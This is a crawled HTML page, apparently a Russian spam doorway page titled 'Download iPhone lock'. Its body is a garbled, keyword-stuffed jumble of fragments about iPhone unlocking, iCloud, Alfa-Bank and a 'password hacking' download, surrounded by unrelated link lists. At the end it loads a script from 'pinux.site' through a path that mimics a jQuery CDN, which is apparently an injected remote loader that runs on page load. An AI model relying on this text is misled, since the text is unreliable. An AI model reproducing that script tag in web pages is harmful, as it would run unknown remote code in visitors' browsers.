

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kavaivuawi.uohack.com/d05y-skachat-blokirovka-ayfona.html
body_size: 4032
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать блокировка айфона - kavaivuawi.uohack.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kavaivuawi.uohack.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать блокировка айфона</h2>
                            </header>
                            <p>Скачать Гугл Хром браузер бесплатно на русском языке последнюю версию для компьютера и телефона. Новая официальная версия браузера Google Chrome скачать бесплатно для. Бесплатная проверка iPhone по IMEI. На данной странице вы можете проверить IMEI iPhone. Если в результате проверки в поле «SIM блокировка» будет указано «Заблокирован/LOCKED», значит Ваш iPhone является привязанным к иностранному. sms-банк «Альфа-Чек» sms-оповещения о покупках и состоянии счета, оплата услуг, блокировка карт. В этой статье мы расскажем как скачать фильм на IPad или iPhone для просмотра без интернета. Загрузка фильма на планшет Apple. 
Сообщение «Данный вид связи недоступен для абонента» в мобильной сети звучит в тех случаях, когда по тем или иным причинам абоненту полностью заблокирована услуга голосовых вызовов. Ситуаций, когда оператор. Вход в учетную запись icloud, как войти в почту айклауд с компьютера и айфона, как создать и удалить резервную копию iphone, как отвязать iphone от icloud, как посмотреть и выгрузить фото на компьютер из личного кабинета. Не могу зайти в Инстаграм с телефона. Ошибка обусловлена неправильно введенным именем клиента и кодом. Скачивание фотографий с вашего iPhone на компьютер не составит труда, если вы используете программное обеспечение Apple iTunes для осуществления передачи. Но если вы не можете использовать iTunes, поскольку ваш iPhone можно. Документы и тарифы — Бизнесу — «Альфа-Банк» PDF Правила осуществления расчетов по переводам денежных средств физических лиц без открытия банковского счета посредством банкоматов Банка с функцией Cash—in на расчетные. В этой статье мы расскажем Вам как записать музыку с компьютера на iPhone, iPad или iPod с помощью программы ITunes для Windows или. 
Скачать Гугл Хром браузер бесплатно на русском языке последнюю версию для компьютера. Примечание: (пункт 3) — Нельзя приступать к разблокировке айфона, если он ни разу не был. sms-банк Альфа-Чек sms-оповещения о покупках и состоянии счета, оплата услуг, блокировка карт. В этой статье мы расскажем как скачать фильм на IPad или iPhone для просмотра без интернета. Звоню абоненту одного и того же оператора, а в ответ слышу:- абонент, данный тип вызова вам. 
Вход в учетную запись icloud, как войти в почту айклауд с компьютера и айфона, как создать. Почему не получается зайти в Инстаграм? В статье вы узнаете причины почему невозможно. Скачивание фотографий с вашего iPhone на компьютер не составит труда, если вы используете. 
Индивидуальным предпринимателям. pdf Список документов для открытия расчетного счета В первую очередь необходимо скачать и установить на Вам компьютер программу iTunes (скачать. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Как удалить всю информацию со своего iPhone, планшета iPad или iPod при помощи полного сброса. 
Сброс пароля ограничений в телефонах Айфон и планшетах Айпад. Узнаем как быстро. Пошаговый онлайн-гид по личному кабинету Альфа-Банка: вход, регистрация на официальном. Войти в платежный личный кабинет карты Кукуруза Евросети, зарегистрироваться на Kukuruza.ru. Современное общество оперативно внедрило в жизнь электронный кошелек. С каждым годом. Ищем самый быстрый браузер для старых и слабых компьютеров. Обзор браузеров Midori, PaleMoon, Otter. 
продажа компьютеров, телефонов, планшетов,  Уважаемые покупатели и посетители!. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d05y-nerchinskiy-dogovor-1689-g-byl-podpisan-s.html">Нерчинский договор 1689 г был подписан с</a></li>
                                <li><a href="d05y-ulybaysya-iowa-tekst-minus.html">Улыбайся iowa текст минус</a></li>
                                <li><a href="d05y-ya-proshu-tebya-uspokoysya-skachat-mp3.html">Я прошу тебя успокойся скачать mp3</a></li>
                                <li><a href="d05y-serial-en-nombre-del-amor.html">Сериал en nombre del amor</a></li>
                                <li><a href="d05y-atanasyan-geometriya-9-klass-rabochaya-tetrad-skachat.html">Атанасян геометрия 9 класс рабочая тетрадь скачать</a></li>
                                <li><a href="d05y-ariya-i-slot-ulica-roz-minus.html">Ария и слот улица роз минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Google Chrome скачать бесплатно Гугл Хром.</li>
<li>Проверка iPhone по IMEI. Сервис бесплатной проверки.</li>
<li>Онлайн-банк — Альфа-Банк.</li>
<li>Как скачать фильм на iPad или iPhone для последующего.</li>
<li>Что значит Данный вид связи недоступен для абонента.</li>
<li>Учетная запись icloud: вход в почту айклауд с компьютера.</li>
<li>Не могу зайти в Инстаграм: с телефона и компьютера.</li>
<li>Как перекинуть с айфона фотки на компьютер.</li>
<li>Документы и тарифы — Альфа-Банк.</li>
<li>Как записать музыку с компьютера на iPhone, iPad или.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-multik-svinka-peppa-skachat-torrent-besplatno.html">Мультик свинка пеппа скачать торрент бесплатно</a></li>
                                            <li><a href="d05y-knigi-princessa-diana.html">Книги принцесса диана</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-kto-napisal-knigu-vchera-zakonchilas-voyna.html">Кто написал книгу вчера закончилась война</a></li>
                                            <li><a href="d05y-melodiya-o-voyne-dlya-prezentacii.html">Мелодия о войне для презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-sssr-nakanune-velikoy-otechestvennoy-voyny-prezentaciya-skachat.html">Ссср накануне великой отечественной войны презентация скачать</a></li>
                                            <li><a href="d05y-tolko-ty-odna-sluckiy-tekst-pesni.html">Только ты одна слуцкий текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-kogda-vyydet-2-sezon-gurren-lagann.html">Когда выйдет 2 сезон гуррен лаганн</a></li>
                                            <li><a href="d05y-skachat-feys-rig-torrent.html">Скачать фейс риг торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
